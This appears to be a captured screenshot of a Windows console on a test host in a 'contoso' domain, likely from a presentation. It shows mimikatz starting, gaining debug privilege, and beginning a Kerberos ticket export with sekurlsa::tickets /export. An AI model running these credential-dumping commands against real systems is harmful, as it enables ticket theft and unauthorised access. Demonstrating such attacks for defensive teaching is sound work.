 mimikatz 2.1 x64 (oe.eo)
C:\testSecurity>hostname
SRV2012R2-1
C:\testSecurity>whoami
contoso\john
C:\testSecurity>Mimikatz
.#####.   mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export_